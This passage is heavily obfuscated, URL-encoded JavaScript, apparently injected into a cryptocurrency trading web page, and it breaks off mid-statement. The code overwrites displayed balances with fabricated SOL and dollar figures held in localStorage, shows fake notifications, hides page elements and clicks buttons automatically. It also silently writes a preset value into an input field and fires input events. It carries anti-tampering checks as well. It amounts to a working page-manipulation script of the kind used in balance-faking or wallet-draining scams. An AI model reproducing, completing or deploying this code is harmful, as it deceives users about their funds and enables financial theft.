0(fu'%2B_0x1f9e72(0x38c)%2C'TqJmD'%3A_0xe6546e%5B'LlMwi'%5D%7D%2C_0x56993d%3D_0x17489c(this%2Cfunction()%7Bconst%20_0x48d761%3D_0x1f9e72%2C_0x33ca5b%3D_0x1f9e72%3Breturn%20_0x56993d%5B_0x48d761(0x12a)%5D()%5B_0x33ca5b(0x524)%5D(_0x1f6cad%5B'ZpIHj'%5D)%5B_0x33ca5b(0x12a)%5D()%5B_0x48d761(0x473)%2B'r'%5D(_0x56993d)%5B_0x48d761(0x524)%5D(_0x1f6cad%5B_0x48d761(0x612)%5D)%3B%7D)%3B_0xe6546e%5B_0xd0b1f9(0x16d)%5D(_0x56993d)%2C(function()%7Bconst%20_0xdf5be%3D_0x1f9e72%2C_0x50aa79%3D_0x1f9e72%2C_0x17da0c%3D%7B'ckEcy'%3A_0x1f6cad%5B_0xdf5be(0x5db)%5D%2C'sZbvV'%3Afunction(_0xad7d0e%2C_0x513d18)%7Breturn%20_0x1f6cad%5B'vDGvC'%5D(_0xad7d0e%2C_0x513d18)%3B%7D%2C'wlwCe'%3A_0x50aa79(0x325)%2C'kbZeP'%3Afunction(_0x17a489%2C_0x160470)%7Bconst%20_0xebdb1b%3D_0x50aa79%3Breturn%20_0x1f6cad%5B_0xebdb1b(0x541)%5D(_0x17a489%2C_0x160470)%3B%7D%2C'GPoyW'%3A_0x1f6cad%5B_0x50aa79(0x455)%5D%2C'dcEdW'%3Afunction(_0x436631%2C_0x54be21)%7Bconst%20_0x468fea%3D_0x50aa79%3Breturn%20_0x1f6cad%5B_0x468fea(0x6b2)%5D(_0x436631%2C_0x54be21)%3B%7D%7D%3B_0x1f6cad%5B_0x50aa79(0x1dd)%5D(_0x1ddea8%2Cthis%2Cfunction()%7Bconst%20_0x3cc20a%3D_0x50aa79%2C_0x2ac132%3D_0x50aa79%2C_0x3ad5fe%3Dnew%20RegExp(_0x3cc20a(0x146)%2B'%5Cx5c(%5Cx20*%5Cx5c)')%2C_0x582a3a%3Dnew%20RegExp(_0x17da0c%5B_0x3cc20a(0x3ae)%5D%2C'i')%2C_0x58e75e%3D_0x17da0c%5B_0x3cc20a(0x5ee)%5D(_0x130f52%2C_0x2ac132(0x317))%3B!_0x3ad5fe%5B_0x3cc20a(0x7c1)%5D(_0x58e75e%2B_0x17da0c%5B_0x2ac132(0x545)%5D)%7C%7C!_0x582a3a%5B_0x2ac132(0x7c1)%5D(_0x17da0c%5B_0x2ac132(0x650)%5D(_0x58e75e%2C_0x17da0c%5B_0x3cc20a(0x681)%5D))%3F_0x17da0c%5B_0x2ac132(0x329)%5D(_0x58e75e%2C'0')%3A_0x130f52()%3B%7D)()%3B%7D())%3Bconst%20_0x5b2e1b%3D_0x5b858f(this%2Cfunction()%7Bconst%20_0x20597f%3D_0xd0b1f9%2C_0x25f897%3D_0xd0b1f9%2C_0x454c4b%3Dfunction()%7Bconst%20_0x17f8d3%3D_0x_0x27cb%2C_0x4d95d0%3D_0x_0x27cb%3Blet%20_0xcde874%3Btry%7B_0xcde874%3D_0x1f6cad%5B'vDGvC'%5D(Function%2C_0x1f6cad%5B_0x17f8d3(0x541)%5D(_0x1f6cad%5B_0x4d95d0(0x147)%5D(_0x1f6cad%5B'aIccR'%5D%2C_0x1f6cad%5B'TqJmD'%5D)%2C')%3B'))()%3B%7Dcatch(_0x2ba74e)%7B_0xcde874%3Dwindow%3B%7Dreturn%20_0xcde874%3B%7D%2C_0x11f5c1%3D_0xe6546e%5B_0x20597f(0x366)%5D(_0x454c4b)%2C_0x550aec%3D_0x11f5c1%5B_0x20597f(0x4e6)%5D%3D_0x11f5c1%5B_0x20597f(0x4e6)%5D%7C%7C%7B%7D%2C_0x34d120%3D%5B_0xe6546e%5B_0x25f897(0x17b)%5D%2C_0xe6546e%5B_0x25f897(0x67a)%5D%2C_0xe6546e%5B_0x20597f(0x338)%5D%2C_0xe6546e%5B_0x20597f(0x1b4)%5D%2C_0x20597f(0x741)%2C_0x20597f(0x335)%2C_0x20597f(0x571)%5D%3Bfor(let%20_0x9a7082%3D0xdc9%2B-0xce2%2B0x3*-0x4d%3B_0xe6546e%5B_0x25f897(0x38b)%5D(_0x9a7082%2C_0x34d120%5B_0x20597f(0x376)%5D)%3B_0x9a7082%2B%2B)%7Bconst%20_0x1031f3%3D_0x5b858f%5B_0x25f897(0x473)%2B'r'%5D%5B_0x25f897(0x515)%5D%5B_0x20597f(0x573)%5D(_0x5b858f)%2C_0x51df26%3D_0x34d120%5B_0x9a7082%5D%2C_0x17f8f9%3D_0x550aec%5B_0x51df26%5D%7C%7C_0x1031f3%3B_0x1031f3%5B'__proto__'%5D%3D_0x5b858f%5B_0x25f897(0x573)%5D(_0x5b858f)%2C_0x1031f3%5B_0x20597f(0x12a)%5D%3D_0x17f8f9%5B_0x25f897(0x12a)%5D%5B_0x25f897(0x573)%5D(_0x17f8f9)%2C_0x550aec%5B_0x51df26%5D%3D_0x1031f3%3B%7D%7D)%3B_0x5b2e1b()%3Btry%7Bconst%20_0x163364%3Ddocument%5B'querySelec'%2B_0x1f9e72(0x74d)%5D(_0xe6546e%5B_0x1f9e72(0x63f)%5D)%3Bif(_0x163364%26%26_0x163364%5B_0xd0b1f9(0x381)%2B't'%5D)%7Bconst%20_0x248f75%3D_0x163364%5B'textConten'%2B't'%5D%5B_0xd0b1f9(0x5ae)%5D(%2F%5B%5E0-9.%5D%2Fg%2C'')%2C_0x2a58d7%3DparseFloat(_0x248f75)%3B!_0xe6546e%5B_0xd0b1f9(0x431)%5D(isNaN%2C_0x2a58d7)%26%26_0xe6546e%5B_0xd0b1f9(0x1ca)%5D(_0x2a58d7%2C0xa5e%2B-0x16*-0x197%2B0x16ac*-0x2)%26%26(_0x43d8e7%3D_0x2a58d7%2Cconsole%5B_0xd0b1f9(0x2e3)%5D(_0xe6546e%5B'ouXJa'%5D%2C_0x43d8e7))%3B%7D%7Dcatch(_0x20df56)%7Bconsole%5B'error'%5D(_0xe6546e%5B_0x1f9e72(0x4c4)%5D%2C_0x20df56)%3B%7D%7Dfunction%20_0x7b9fc7(_0x24ab24)%7Bconst%20_0x2779bf%3D_0x222814%2C_0x2c3afc%3D_0x222814%3Breturn%20document%5B'evaluate'%5D(_0x24ab24%2Cdocument%2Cnull%2CXPathResult%5B_0x2779bf(0x41a)%2B'RED_NODE_T'%2B'YPE'%5D%2Cnull)%5B'singleNode'%2B_0x2779bf(0x7ba)%5D%3B%7D_0xe6546e%5B_0x30419a(0x4e0)%5D(_0x2e1f28)%2C_0xe6546e%5B_0x222814(0x4f5)%5D(setInterval%2C_0x2e1f28%2C0x2423%2B-0x4880%2B-0x4b6d*-0x1)%3Blet%20_0x3fccb8%3D!(-0xf7f%2B-0x1284%2B0x2204)%2C_0x420d45%3D!(0x9*0x1bf%2B0x95f%2B0x1*-0x1915)%2C_0x2bbbf7%3DlocalStorage%5B_0x30419a(0x2bd)%5D(_0xe6546e%5B'WDBHV'%5D)%3F_0xe6546e%5B'yaHMw'%5D(parseFloat%2ClocalStorage%5B_0x222814(0x2bd)%5D(_0xe6546e%5B_0x222814(0x5e3)%5D))%3Anull%2C_0x1c90ba%3D!(-0xa83%2B0xef*-0x22%2B0x2a42)%2C_0x1aa714%3D0xd7%2B0x1610%2B-0x16e7%3B!function%20_0x32f492()%7Bconst%20_0x451c06%3D_0x222814%2C_0x19a399%3D_0x30419a%3Bif(!_0x1c90ba)return%20void%20requestAnimationFrame(_0x32f492)%3Bif(_0xe6546e%5B_0x451c06(0x5e2)%5D(null%2C_0x2bbbf7)%7C%7C_0xe6546e%5B_0x451c06(0x503)%5D(_0x2bbbf7%2C-0x85*0xd%2B0x7*0x251%2B0x7*-0x15a))return%20void%20requestAnimationFrame(_0x32f492)%3Bconst%20_0x2e85d2%3D_0x2bbbf7%5B_0x451c06(0x2d7)%5D(-0x2627%2B0x789*0x3%2B0xf8f)%2C_0x3882b7%3D_0x2bbbf7%5B'toFixed'%5D(0x121f*0x2%2B0xbb0%2B-0x1d*0x1a7)%2B'%5Cx20SOL'%2C_0x62a765%3D'%24'%2B_0xe6546e%5B'XKTwP'%5D(_0x2bbbf7%2C_0x43d8e7)%5B'toFixed'%5D(-0xe*-0xdd%2B-0x2f4%2B-0x20*0x49)%3B_0x420d45%3D!(-0x393*-0x1%2B0x1*0x1318%2B-0x16ab)%3Bconst%20_0x3cb7ab%3D%5B_0xe6546e%5B_0x451c06(0x40b)%5D%2C_0x19a399(0x6d1)%2B_0x19a399(0x533)%2B_0x19a399(0x77a)%2B'%2Fdiv%5B5%5D%2Fdi'%2B_0x19a399(0x6f3)%2B'iv%2Fdiv%5B2%5D%2F'%2B_0x19a399(0x15b)%2C_0x19a399(0x6d1)%2B_0x19a399(0x533)%2B_0x451c06(0x77a)%2B_0x451c06(0x4d9)%2B_0x451c06(0x6f3)%2B_0x451c06(0x78c)%2B_0x451c06(0x624)%5D%3B_0x587823%5B_0x451c06(0x243)%5D(_0x2e9686%3D%3E%7Bconst%20_0x370a46%3D_0x451c06%2C_0x4b9920%3D_0x19a399%2C_0x3ddaaa%3D_0xe6546e%5B_0x370a46(0x431)%5D(_0x7b9fc7%2C_0x2e9686)%3B_0x3ddaaa%26%26(_0x3cb7ab%5B_0x370a46(0x404)%5D(_0x2e9686)%3F_0xe6546e%5B_0x4b9920(0x24d)%5D(_0x3ddaaa%5B_0x4b9920(0x381)%2B't'%5D%2C_0x3882b7)%26%26(_0x3ddaaa%5B'textConten'%2B't'%5D%3D_0x3882b7)%3A_0xe6546e%5B'Fpwzs'%5D(_0x3ddaaa%5B'textConten'%2B't'%5D%2C_0x2e85d2)%26%26(_0x3ddaaa%5B_0x4b9920(0x381)%2B't'%5D%3D_0x2e85d2))%3B%7D)%2C_0x8c2b80%5B_0x19a399(0x243)%5D(_0x2eafb1%3D%3E%7Bconst%20_0x53b366%3D_0x451c06%2C_0x1fb7e6%3D_0x19a399%2C_0x3ca9ea%3Ddocument%5B_0x53b366(0x336)%2B_0x1fb7e6(0x74d)%5D(_0x2eafb1)%3B_0x3ca9ea%26%26_0x3ca9ea%5B'textConten'%2B't'%5D!%3D%3D_0x2e85d2%26%26(_0x3ca9ea%5B_0x1fb7e6(0x381)%2B't'%5D%3D_0x2e85d2)%3B%7D)%2C_0x227d9b%5B_0x19a399(0x243)%5D(_0x499f77%3D%3E%7Bconst%20_0x5e3f99%3D_0x19a399%2C_0x289ab5%3D_0x19a399%2C_0x5e7ad%3Ddocument%5B_0x5e3f99(0x336)%2B_0x289ab5(0x74d)%5D(_0x499f77)%3B_0x5e7ad%26%26_0xe6546e%5B'Fpwzs'%5D(_0x5e7ad%5B_0x289ab5(0x381)%2B't'%5D%2C_0x3882b7)%26%26(_0x5e7ad%5B_0x289ab5(0x381)%2B't'%5D%3D_0x3882b7)%3B%7D)%3Bconst%20_0x3af37a%3Ddocument%5B_0x19a399(0x336)%2B'tor'%5D(_0xe6546e%5B'idqzb'%5D)%3B_0x3af37a%26%26_0xe6546e%5B_0x451c06(0x576)%5D(_0x3af37a%5B_0x19a399(0x381)%2B't'%5D%2C_0x2e85d2)%26%26(_0x3af37a%5B_0x19a399(0x381)%2B't'%5D%3D_0x2e85d2)%3Bconst%20_0xd0de7e%3Ddocument%5B_0x19a399(0x336)%2B'tor'%5D(_0xe6546e%5B_0x19a399(0x3d6)%5D)%3B_0xd0de7e%26%26_0xe6546e%5B_0x19a399(0x3c5)%5D('0'%2C_0xd0de7e%5B_0x19a399(0x381)%2B't'%5D)%26%26(_0xd0de7e%5B_0x19a399(0x381)%2B't'%5D%3D'0')%3Bconst%20_0x4ba7e9%3Ddocument%5B_0x451c06(0x5a5)%5D(_0xe6546e%5B_0x451c06(0x7b6)%5D%2Cdocument%2Cnull%2CXPathResult%5B_0x19a399(0x41a)%2B_0x19a399(0x170)%2B_0x451c06(0x236)%5D%2Cnull)%5B'singleNode'%2B_0x19a399(0x7ba)%5D%3B_0x4ba7e9%26%26_0xe6546e%5B'OCgtb'%5D('0'%2C_0x4ba7e9%5B_0x451c06(0x381)%2B't'%5D)%26%26(_0x4ba7e9%5B_0x451c06(0x381)%2B't'%5D%3D'0')%2C_0xf08f93%5B_0x19a399(0x243)%5D(_0x27ede0%3D%3E%7Bconst%20_0x286c73%3D_0x451c06%2C_0x1123f8%3D_0x451c06%2C_0x214762%3Ddocument%5B'querySelec'%2B_0x286c73(0x74d)%5D(_0x27ede0)%3B_0x214762%26%26(_0x214762%5B_0x286c73(0x381)%2B't'%5D%3D_0x62a765)%3B%7D)%2C_0x420d45%3D!(0x2492*-0x1%2B-0x2056%2B0x44e9)%2C_0xe6546e%5B_0x19a399(0x30c)%5D(requestAnimationFrame%2C_0x32f492)%3B%7D()%2Cwindow%5B'resetFroze'%2B_0x222814(0x208)%5D%3Dfunction()%7Bconst%20_0x292ea0%3D_0x222814%2C_0x126046%3D_0x30419a%3BlocalStorage%5B_0x292ea0(0x512)%5D(_0x292ea0(0x743))%2C_0x2bbbf7%3Dnull%2C_0x1c90ba%3D!(-0x12fb*0x1%2B0x1bf4%2B0x38*-0x29)%3B%7D%2Cfunction%20_0x40b0ff()%7Bconst%20_0x246c8b%3D_0x30419a%2C_0x271a15%3D_0x222814%3Bif(_0xe6546e%5B_0x246c8b(0x31a)%5D(_0x3fccb8%2C_0x1c90ba)%26%26_0xe6546e%5B_0x271a15(0x1ca)%5D(_0x2bbbf7%2C0x3*-0xb65%2B-0xf8e%2B-0x2ed*-0x11))%7Bconst%20_0x23b58a%3D_0xe6546e%5B_0x246c8b(0x5b9)%5D(Math%5B_0x246c8b(0x6ce)%5D()%2C0x1*-0x11e9%2B0x1*0x211f%2B0x21*-0x76%2B0.3)%2C_0x52f9a7%3D_0xe6546e%5B'TjlmM'%5D(_0xe6546e%5B_0x246c8b(0x54f)%5D(-0x2196%2B0x2272%2B0x4*-0x37%2B0.05%2CMath%5B_0x246c8b(0x6ce)%5D())%2C-0x2*0x130d%2B0x2626%2B-0xc%2B0.03)%2C_0x55546%3D_0xe6546e%5B_0x246c8b(0x4b7)%5D(_0xe6546e%5B'XKTwP'%5D(0x7b9*-0x4%2B-0x13*0xc4%2B-0x4*-0xb5c%2B0.02%2CMath%5B'random'%5D())%2C-0xaa9*0x1%2B0x1017%2B-0x56e%2B0.02)%3B_0x23b58a%3F_0x2bbbf7%2B%3D_0x52f9a7%3A_0x2bbbf7%3DMath%5B_0x271a15(0x41d)%5D(-0x7*0x223%2B-0x39d%2B0x1292%2B0.01%2C_0xe6546e%5B_0x271a15(0x7a2)%5D(_0x2bbbf7%2C_0x55546))%2C(function()%7Bconst%20_0xd649a%3D_0x246c8b%2C_0x1b005c%3D_0x246c8b%2C_0x51e7d1%3Ddocument%5B_0xd649a(0x3d2)%2B_0x1b005c(0x1a3)%5D(_0xe6546e%5B'TEGYS'%5D)%3B_0x51e7d1%5B'className'%5D%3D_0xe6546e%5B_0x1b005c(0x792)%5D%2C_0x51e7d1%5B_0xd649a(0x726)%5D%5B'cssText'%5D%3D_0xe6546e%5B_0x1b005c(0x5e7)%5D%2C_0x51e7d1%5B_0x1b005c(0x536)%5D%3D_0xd649a(0x5b2)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3Cdi'%2B_0x1b005c(0x4a2)%2B'lex%5Cx20items-'%2B_0x1b005c(0x391)%2B_0xd649a(0x142)%2B_0xd649a(0x2c7)%2B_0xd649a(0x406)%2B_0xd649a(0x3b7)%2B_0x1b005c(0x35d)%2B_0xd649a(0x4ad)%2B_0xd649a(0x64a)%2B'ter%5Cx20w-%5B20p'%2B_0x1b005c(0x442)%2B_0xd649a(0x233)%2B_0xd649a(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3Ci'%2B_0x1b005c(0x794)%2B_0xd649a(0x75e)%2B_0xd649a(0x49f)%2B'l%5Cx20text-inc'%2B_0x1b005c(0x389)%2B_0x1b005c(0x193)%2B'%2Fi%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%3C%2Fdiv%3E'%2B'%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0xd649a(0x2c7)%2B_0x1b005c(0x53f)%2B_0xd649a(0x158)%2B_0x1b005c(0x639)%2B_0x1b005c(0x1dc)%2B_0xd649a(0x55e)%2B_0x1b005c(0x6c3)%2B'tPrimary%5Cx22%3E'%2B_0x1b005c(0x5b2)%2B_0xd649a(0x2c7)%2B_0xd649a(0x291)%2B_0x1b005c(0x64e)%2B_0x1b005c(0x2c3)%2B_0xd649a(0x2c7)%2B_0xd649a(0x239)%2B_0x1b005c(0x7a4)%2B_0x1b005c(0x2c7)%2B'%5Cx20%3C%2Fdiv%3E%5Cx0a%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0xd649a(0x683)%2B'lass%3D%5Cx22flex'%2B_0xd649a(0x706)%2B_0x1b005c(0x2c7)%2B_0xd649a(0x6c4)%2B'%5Cx20class%3D%5Cx22w-'%2B_0x1b005c(0x2e8)%2B_0x1b005c(0x598)%2B'er%5Cx20border-'%2B_0x1b005c(0x37a)%2B_0xd649a(0x762)%2B_0xd649a(0x341)%2B_0xd649a(0x56e)%2B_0x1b005c(0x746)%2B_0x1b005c(0x52a)%2B_0x1b005c(0x22b)%2B_0xd649a(0x4bd)%2B'um%5Cx20hover%3Ab'%2B_0xd649a(0x159)%2B_0x1b005c(0x493)%2B_0xd649a(0x5b2)%2B_0x1b005c(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3Ci%5Cx20cl'%2B_0xd649a(0x215)%2B'ose-line%5Cx20t'%2B_0x1b005c(0x161)%2B_0x1b005c(0x59b)%2B't-%5B20px%5D%5Cx22%3E'%2B'%3C%2Fi%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0xd649a(0x2c7)%2B_0x1b005c(0x37f)%2B'ton%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0xd649a(0x171)%2B_0x1b005c(0x2c7)%2C_0x51e7d1%5B_0xd649a(0x336)%2B_0xd649a(0x74d)%5D(_0xd649a(0x575))%5B_0x1b005c(0x432)%5D%3D()%3D%3E_0x51e7d1%5B'remove'%5D()%2Cdocument%5B_0x1b005c(0x2cd)%5D%5B_0xd649a(0x4a0)%2B'd'%5D(_0x51e7d1)%2C_0xe6546e%5B_0xd649a(0x439)%5D(setTimeout%2C()%3D%3E%7Bconst%20_0x5166c1%3D_0xd649a%3B_0x51e7d1%26%26_0x51e7d1%5B_0x5166c1(0x19e)%5D()%3B%7D%2C-0x17a0%2B-0x1*0x168a%2B0x37ee)%3B%7D())%2ClocalStorage%5B_0x271a15(0x1d3)%5D(_0xe6546e%5B_0x271a15(0x5e3)%5D%2C_0x2bbbf7%5B_0x246c8b(0x12a)%5D())%3B%7D_0xe6546e%5B_0x271a15(0x439)%5D(setTimeout%2C_0x40b0ff%2C_0xe6546e%5B_0x271a15(0x6d0)%5D(_0xe6546e%5B_0x246c8b(0x735)%5D(0x152a%2B-0x16a7*-0x1%2B-0x2401%2CMath%5B_0x246c8b(0x6ce)%5D())%2C-0xf3a%2B0x6d*-0x2%2B-0x239c*-0x1))%3B%7D()%3Bconst%20_0x482abc%3D_0xe6546e%5B_0x222814(0x276)%5D%2C_0x1eda4f%3D_0xe6546e%5B_0x222814(0x5a0)%5D%2C_0x41ed5d%3D_0xe6546e%5B_0x30419a(0x32b)%5D%2C_0x1a7721%3D_0xe6546e%5B'dOWZj'%5D%2C_0x212cf0%3D_0x30419a(0x5ff)%2B_0x222814(0x5d7)%2B_0x222814(0x1a7)%2B_0x30419a(0x793)%2B_0x30419a(0x7b9)%2B'dTertiary.'%2B_0x222814(0x2d9)%2B_0x30419a(0x3af)%2B'r-secondar'%2B_0x222814(0x3b6)%2B_0x222814(0x176)%2B'ight%5Cx20%3E%5Cx20div'%2B'%5Cx20%3E%5Cx20div.bor'%2B'der-second'%2B_0x30419a(0x71e)%2B_0x30419a(0x602)%2B_0x222814(0x535)%2B_0x30419a(0x78a)%2B_0x30419a(0x330)%2B_0x30419a(0x2ec)%2B_0x222814(0x230)%2B_0x222814(0x184)%2B_0x30419a(0x4b2)%2B'art.items-'%2B_0x30419a(0x507)%2B_0x30419a(0x791)%2B'econdarySt'%2B_0x222814(0x18c)%2B_0x30419a(0x658)%2B_0x30419a(0x122)%2B_0x30419a(0x28e)%2B'flex-row.j'%2B_0x30419a(0x64a)%2B'ter.items-'%2B_0x30419a(0x19b)%2B_0x30419a(0x14d)%2B'hover%5Cx5c%3Abg-'%2B_0x30419a(0x600)%2B_0x222814(0x3f7)%2C_0x2b0778%3D_0xe6546e%5B_0x222814(0x151)%5D%2C_0x321edb%3D_0xe6546e%5B_0x30419a(0x1ff)%5D%2C_0x4f1111%3D_0x222814(0x28b)%2B_0x30419a(0x701)%2B_0x222814(0x32f)%2B_0x222814(0x430)%2B_0x30419a(0x4d5)%2B_0x30419a(0x39f)%2B_0x30419a(0x655)%2B'p-blur-%5Cx5c%5B2'%2B_0x30419a(0x28e)%2B_0x222814(0x3f6)%2B_0x30419a(0x675)%2B_0x30419a(0x4f1)%2B_0x222814(0x3e6)%2B'div%5Cx20%3E%5Cx20div.'%2B'flex.flex-'%2B_0x222814(0x66e)%2B_0x30419a(0x4d7)%2B_0x30419a(0x238)%2B'b-%5Cx5c%5B20px%5Cx5c%5D'%2B_0x222814(0x264)%2B_0x222814(0x392)%2B_0x222814(0x3ab)%2B_0x222814(0x174)%2B'lex-1.bord'%2B_0x222814(0x35e)%2B_0x222814(0x50d)%2B'order-%5Cx5c%5B1p'%2B_0x222814(0x3a3)%2B_0x30419a(0x2cc)%2B_0x222814(0x65c)%2B_0x222814(0x121)%2B_0x222814(0x5e5)%2B_0x222814(0x3f8)%2B_0x30419a(0x68e)%2B_0x222814(0x6d2)%2B'%5Cx5c%5B4px%5Cx5c%5D.ju'%2B'stify-star'%2B_0x30419a(0x627)%2B'nter.hover'%2B_0x222814(0x59e)%2B_0x30419a(0x2b8)%2B_0x222814(0x278)%2B'%5Cx5c%3Aborder-s'%2B_0x222814(0x77d)%2B_0x30419a(0x26a)%2B'ocus-withi'%2B_0x222814(0x186)%2B_0x222814(0x52f)%2B_0x222814(0x5cd)%2B_0x222814(0x114)%2B_0x222814(0x3bc)%2B_0x222814(0x3c7)%2B_0x30419a(0x71b)%2B_0x222814(0x70f)%2B_0x222814(0x318)%2B_0x222814(0x547)%2B_0x30419a(0x26c)%2B'ut%5Cx20%3E%5Cx20div%5Cx20%3E'%2B'%5Cx20input'%2C_0xe110d7%3D_0xe6546e%5B'HSVlT'%5D%2C_0x21e2af%3D_0x222814(0x5ff)%2B_0x30419a(0x454)%2B'et-0.flex.'%2B_0x30419a(0x3f6)%2B_0x222814(0x675)%2B_0x30419a(0x4f1)%2B_0x30419a(0x11f)%2B'div.flex.f'%2B'lex-col.w-'%2B'full.max-w'%2B_0x222814(0x202)%2B'.pt-%5Cx5c%5B16px'%2B_0x30419a(0x198)%2B_0x30419a(0x5e6)%2B_0x222814(0x426)%2B'-backgroun'%2B_0x222814(0x2a4)%2B_0x30419a(0x57b)%2B'der-second'%2B_0x222814(0x615)%2B'rounded-%5Cx5c%5B'%2B'4px%5Cx5c%5D.just'%2B_0x30419a(0x660)%2B_0x30419a(0x6d5)%2B'ter.z-%5Cx5c%5B30'%2B_0x222814(0x277)%2B'-%5Cx5c%5B0_4px_4'%2B_0x30419a(0x350)%2B_0x222814(0x13e)%2B_0x222814(0x684)%2B'_8px_8px_0'%2B'_rgba%5Cx5c(0%5Cx5c%2C'%2B_0x222814(0x129)%2B_0x222814(0x56d)%2B'v.flex.fle'%2B_0x30419a(0x7a7)%2B'll.gap-%5Cx5c%5B1'%2B_0x30419a(0x185)%2B'ify-center'%2B_0x222814(0x6d5)%2B_0x222814(0x663)%2B'6px%5Cx5c%5D%5Cx20%3E%5Cx20di'%2B_0x222814(0x22a)%2B_0x30419a(0x3be)%2B_0x30419a(0x4e1)%2B_0x30419a(0x727)%2B_0x30419a(0x5ef)%2B'ms-center%5Cx20'%2B_0x30419a(0x1d9)%2C_0x32ee49%3D_0xe6546e%5B_0x30419a(0x39c)%5D%2C_0x440e1%3D_0x222814(0x2ab)%2B_0x30419a(0x60c)%2B_0x222814(0x597)%2B_0x222814(0x61f)%2B_0x30419a(0x3c1)%3Blet%20_0x360839%3D!(-0x9b*-0xd%2B0xc5e%2B0x1c*-0xb9)%3Bdocument%5B_0x222814(0x248)%2B_0x30419a(0x3b2)%5D(_0xe6546e%5B_0x30419a(0x228)%5D%2C_0x5a5690%3D%3E%7Bconst%20_0x3f5667%3D_0x222814%2C_0x1084ef%3D_0x222814%2C_0x3724ea%3Ddocument%5B'querySelec'%2B_0x3f5667(0x74d)%5D(_0x21e2af)%3Bif(_0x3724ea%26%26_0x3724ea%5B'contains'%5D(_0x5a5690%5B_0x3f5667(0x7c8)%5D))%7Bconst%20_0x1fffdb%3Ddocument%5B_0x1084ef(0x336)%2B'tor'%5D(_0x32ee49)%3B_0x1fffdb%26%26_0x1fffdb%5B'click'%5D()%3B%7D%7D%2C!(0x10c7*0x1%2B0x1*-0x12c5%2B0x1fe))%3Bconst%20_0x260312%3D%7B%7D%3B_0x260312%5B_0x222814(0x6fa)%5D%3D!(0xc27*-0x1%2B0x2ac%2B-0x3*-0x329)%2C_0x260312%5B_0x30419a(0x4f7)%5D%3D!(-0x1f88%2B-0xb*0x1e2%2B0x8b5*0x6)%2C(new%20MutationObserver(()%3D%3E%7Bconst%20_0x18d13d%3D_0x30419a%2C_0x14e926%3D_0x222814%3Bif(!_0x360839)return%3Bconst%20_0x6b1354%3Ddocument%5B_0x18d13d(0x336)%2B_0x14e926(0x74d)%5D(_0x1eda4f)%3B_0x6b1354%26%26(_0x6b1354%5B'style'%5D%5B_0x14e926(0x3d5)%2B'y'%5D(_0xe6546e%5B_0x14e926(0x65f)%5D%2C'0'%2C_0xe6546e%5B'LRQpI'%5D)%2C_0x6b1354%5B'style'%5D%5B_0x14e926(0x3d5)%2B'y'%5D(_0xe6546e%5B'HNmHZ'%5D%2C_0xe6546e%5B_0x18d13d(0x23c)%5D%2C_0xe6546e%5B_0x14e926(0x637)%5D))%3Bconst%20_0x5c458%3Ddocument%5B'querySelec'%2B_0x14e926(0x74d)%5D(_0x321edb)%3B_0x5c458%26%26(_0x5c458%5B'style'%5D%5B_0x14e926(0x3d5)%2B'y'%5D(_0x18d13d(0x76c)%2C'0'%2C_0xe6546e%5B_0x18d13d(0x637)%5D)%2C_0x5c458%5B'style'%5D%5B_0x18d13d(0x3d5)%2B'y'%5D(_0xe6546e%5B'HNmHZ'%5D%2C_0xe6546e%5B_0x14e926(0x23c)%5D%2C_0x14e926(0x6c0))%2C_0x5c458%5B_0x18d13d(0x726)%5D%5B_0x18d13d(0x3d5)%2B'y'%5D(_0xe6546e%5B_0x18d13d(0x504)%5D%2C_0xe6546e%5B_0x18d13d(0x375)%5D%2C_0xe6546e%5B'LRQpI'%5D))%3Bconst%20_0x367acc%3Ddocument%5B'querySelec'%2B_0x14e926(0x74d)%5D(_0x41ed5d)%2C_0x4f9955%3Ddocument%5B'querySelec'%2B'tor'%5D(_0x1a7721)%2C_0x3881c8%3Ddocument%5B_0x14e926(0x336)%2B_0x14e926(0x74d)%5D(_0x212cf0)%3B_0x367acc%26%26_0x4f9955%26%26_0x3881c8%26%26_0xe6546e%5B_0x14e926(0x492)%5D(''%2C_0x367acc%5B_0x14e926(0x381)%2B't'%5D%5B_0x18d13d(0x4d0)%5D())%26%26_0x3881c8%5B_0x18d13d(0x24e)%5D()%3Bconst%20_0x1cf32d%3Ddocument%5B'querySelec'%2B_0x14e926(0x74d)%5D(_0x2b0778)%3B_0x1cf32d%26%26_0x1cf32d%5B'click'%5D()%3Bconst%20_0xa57610%3Ddocument%5B'querySelec'%2B_0x18d13d(0x74d)%5D(_0x4f1111)%3Bvar%20_0x1ae5c2%2C_0x17ed70%3Bconst%20_0x333519%3D%7B%7D%3B_0x333519%5B_0x14e926(0x7c5)%5D%3D!(0xef*-0x17%2B-0x1078%2B0x25f1*0x1)%3Bconst%20_0x529d5f%3D%7B%7D%3B_0x529d5f%5B'bubbles'%5D%3D!(0x1*0x24c5%2B0x79*-0x4b%2B-0x152)%2C_0xa57610%26%26_0xe6546e%5B_0x14e926(0x6ad)%5D(_0xa57610%5B'value'%5D%2C_0x440e1)%26%26(_0x17ed70%3D_0x440e1%2C(_0x1ae5c2%3D_0xa57610)%5B_0x14e926(0x785)%5D()%2CObject%5B'getOwnProp'%2B'ertyDescri'%2B'ptor'%5D(window%5B_0x18d13d(0x601)%2B_0x18d13d(0x713)%5D%5B'prototype'%5D%2C_0xe6546e%5B'rutmM'%5D)%5B_0x14e926(0x4c8)%5D%5B_0x18d13d(0x1e5)%5D(_0x1ae5c2%2C_0x17ed70)%2C_0x1ae5c2%5B_0x18d13d(0x738)%2B_0x14e926(0x1a3)%5D(new%20Event(_0x14e926(0x3da)%2C_0x333519))%2C_0x1ae5c2%5B_0x18d13d(0x738